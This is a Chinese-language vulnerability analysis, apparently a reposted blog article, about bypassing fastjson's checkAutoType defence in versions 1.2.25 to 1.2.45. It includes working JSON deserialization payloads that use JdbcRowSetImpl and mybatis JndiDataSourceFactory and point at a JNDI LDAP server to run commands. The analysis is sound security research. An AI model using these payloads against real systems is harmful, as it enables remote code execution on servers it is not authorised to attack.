前言checkAutotype安全机制 白名单机制 黑名单机制1.2.25 - 1.2.41 安全机制绕过 JNI字段描述符 漏洞利用1.2.42版本漏洞1.2.45版本漏洞参考链接 2023-11-8 10:30:49 Author: 信安文摘(查看原文) 阅读量:20 收藏
前言checkAutotype安全机制 白名单机制 黑名单机制1.2.25 - 1.2.41 安全机制绕过 JNI字段描述符 漏洞利用1.2.42版本漏洞1.2.45版本漏洞参考链接
前言
自fastjson 1.2.24版本漏洞之后,fastjson 1.2.25 引入了checkAutotype安全机制并加入限制,到1.2.41版本,此限制被绕过。
1.2.42版本又进行新的加固。
1.2.45版本中,checkAutotype安全机制又被发现了一种绕过方式,此次绕过则是利用了一条黑名单中不包含的元素,从而绕过了黑名单限制。
checkAutotype安全机制
白名单机制
Fastjson从1.2.25引入checkAutotype安全机制,通过黑名单+白名单机制来防御。
示例代码:
导入fastjson 1.2.25依赖:
<dependencies>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.25</version>
</dependency>
</dependencies>
User类(参考前文1.2.24漏洞版本分析)
反序列化测试:
String jsonStr = "{\"@type\":\"com.example.User\",\"id\":22,\"name\":\"zhangsan\"}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);会提示报错:
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.example.UserautoType不支持。
继续测试,设置autoType开启再反序列化json字符串:
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonStr = "{\"@type\":\"com.example.User\",\"id\":22,\"name\":\"zhangsan\"}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);
// 输出
无参构造
setId
setName
[User] {name='zhangsan', id=22, bool='null', myproperties='null'}现在成功反序列化User类了。
可以推理autoType有一个白名单,未开启autoType时,只能反序列化白名单里面的类。
黑名单机制
在开启autoType情况下,测试反序列化JdbcRowSetImpl这个恶意类试试。
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonStr = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Basic/Command/calc\", \"autoCommit\":true}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);报错了:
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.sun.rowset.JdbcRowSetImpl断点分析是哪里触发了报错:

在DefaultJSONParser类中解析到json字符串中@type指定的类名时,就会进入checkAutoType方法对该需要反序列化的类进行判断:
跟进该方法可以看到,有一个denyList数组存储着黑名单类,json字符串中的恶意类就在这其中
所以抛出错误,反序列化失败。
总结一下:
引入AutoTypeSupport 自动类型支持安全机制后:
启用自动类型支持意味着fastjson将尝试根据JSON字符串中的类名来实例化对应的Java对象。
启动:不论白名单,反序列化类不被黑名单限制就可以反序列化。
关闭:反序列化的类不在白名单上,无论在不在黑名单上,都无法反序列化;
1.2.25 - 1.2.41 安全机制绕过
在1.2.25中引入autoType安全机制对1.2.24版本漏洞进行补丁,这个补丁绕过影响1.2.41及之前版本的fastjson。
先看payload
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonStr = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Basic/Command/calc\", \"autoCommit\":true}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);在@type指向类的前后加了字符L和;
黑名单的匹配规则很简单,就是单纯判断需要反序列化的类是不是以黑名单字符开头
if (className.startsWith(deny)) {
throw new JSONException("autoType is not support. " + typeName);
}显然这样不会触发黑名单机制,最后也能正常反序列化。
JNI字段描述符
JNI字段描述符是一种用于描述Java字段的字符串表示形式。
比如:
boolean类型的字段:"Z"
int类型的字段:"I"
byte类型的字段:"B"
float类型的字段:"F"
引用类型的字段:"Lfully/qualified/ClassName;"
数组类型的字段:"[I" (表示int数组)
回到payload:Lcom.sun.rowset.JdbcRowSetImpl;,就是引用类型的字段,L和;之间的字符串就代表所属类。
漏洞利用
继续看Fastjson是怎么对类描述符进行处理的。
在DefaultJSONParser中:
Class<?> clazz = this.config.checkAutoType(ref, (Class)null);对Lcom.sun.rowset.JdbcRowSetImpl;进行checkAutoType处理。
在ParserConfig#checkAutoType中,首先进行黑白名单判断,之后加载class
if (this.autoTypeSupport || expectClass != null) {
clazz = TypeUtils.loadClass(typeName, this.defaultClassLoader);
}跟进TypeUtils.loadClass
} else if (className.startsWith("L") && className.endsWith(";")) {
String newClassName = className.substring(1, className.length() - 1);
return loadClass(newClassName, classLoader);当传入的类名以L开头,并且以;结尾时,就去除首尾字符,再次loadClass。
如此,在前面绕过黑名单校验后,执行到这里时,会将首位字符去除变成恶意类并加载反序列化。
1.2.42版本漏洞
直接使用L和;方式尝试,autoType失败,看看ParserConfig#checkAutoType中做了什么判断。
首先这个类的黑白名单类变成了HashCode的形式(之前就是类名):
试图这样来让绕过更麻烦。
针对这些黑名单hashcode对应的明文也有相关研究:https://github.com/LeadroyaL/fastjson-blacklist
此外还有一些操作:
long BASIC = -3750763034362895579L;
long PRIME = 1099511628211L;
if (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(className.length() - 1)) * 1099511628211L == 655701488918567152L) {
className = className.substring(1, className.length() - 1);
}这里取出需要反序列化类的首尾字符进行计算判断,如果判断成功就去掉该类的首尾字符。
不难判断这里就是去掉首尾的L和;字符,后面再黑名单类判断。
很容易想到新的绕过方式,payload如下:
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonStr = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\"ldap://127.0.0.1:1389/Basic/Command/calc\", \"autoCommit\":true}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);双写L和;字符就行。
1.2.45版本漏洞
Fastjson 1.2.45版本是针对黑名单类的绕过,利用一条新的利用链。
本次绕过利用到的是mybatis库。复现中我用的版本是3.5.5
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.5</version>
</dependency>
payload如下:
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonStr = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://127.0.0.1:1389/Basic/Command/calc\"}}";
Object obj = JSON.parse(jsonStr);
System.out.println(obj);@type指定了org.apache.ibatis.datasource.jndi.JndiDataSourceFactory类,并且为其properties变量赋值,故在反序列化的过程中会调用setProperties方法:
public void setProperties(Properties properties) {
try {
Properties env = getEnvProperties(properties);
InitialContext initCtx;
if (env == null) {
initCtx = new InitialContext();
} else {
initCtx = new InitialContext(env);
}
if (properties.containsKey("initial_context") && properties.containsKey("data_source")) {
Context ctx = (Context)initCtx.lookup(properties.getProperty("initial_context"));
this.dataSource = (DataSource)ctx.lookup(properties.getProperty("data_source"));
} else if (properties.containsKey("data_source")) {
this.dataSource = (DataSource)initCtx.lookup(properties.getProperty("data_source"));
}
} catch (NamingException var5) {
throw new DataSourceException("There was an error configuring JndiDataSourceTransactionPool. Cause: " + var5, var5);
}
}可以看到,properties属性的data_source键值会为initCtx.lookup的操作传参,从而触发jndi注入漏洞。
参考链接
如有侵权请联系:admin#unsafe.sh